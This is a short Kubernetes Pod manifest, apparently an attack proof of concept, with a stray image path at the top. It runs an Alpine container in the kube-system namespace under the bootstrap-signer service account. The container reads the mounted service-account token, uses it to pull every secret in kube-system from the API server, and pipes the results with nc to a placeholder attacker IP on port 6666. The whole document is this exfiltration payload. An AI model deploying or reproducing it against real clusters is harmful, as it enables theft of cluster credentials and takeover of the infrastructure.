 apiVersion: v1
kind: Pod
metadata:
  name: alpine
  namespace: kube-system
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
    args: ["-c", "apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token |
    { read TOKEN;
    curl -k -v -H \"Authorization: Bearer \$TOKEN\" -H \"Content-Type: application/json\"
    https://<master_node_ip>:6443/api/v1/namespaces/kube-system/secrets; } | nc <attacker_ip> 6666;"]
  serviceAccountName: bootstrap-signer
  automountServiceAccountToken: true
  hostNetwork: true